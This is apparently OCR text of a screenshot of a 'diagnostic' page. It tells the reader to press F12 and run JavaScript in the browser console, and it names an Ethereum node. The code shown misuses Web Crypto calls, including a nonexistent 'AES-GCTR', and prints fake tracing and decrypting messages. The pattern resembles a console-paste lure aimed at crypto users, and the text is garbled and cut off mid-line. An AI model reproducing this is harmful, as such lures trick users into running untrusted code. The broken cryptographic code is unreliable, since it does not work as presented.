
DIAGNOSTIC_CORE_V4.3
Identification of
Method
sequ
INSTRUCTION:
Press
F12
(C
// [SECURE_DEBUG] SessionID: 3d
const node_sync = "ETH-Infura";
console.log("%c[START] System 
console.info("Target: Method (
setTimeout(async () => {

  const seed = await crypto.subtle.generateKey({name:"PBKDF2",hash:"SHA-512"},true,["sign"]);

  const session_key = await crypto.subtle.deriveKey({name:"ECDSA",salt:new Uint8Array(22)}, seed, {name:"AES-GCTR",length:2
56}, true, ["encrypt"]);

  console.log("%c[TRACING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] calldata_offset...", "color:#9ca3af;");
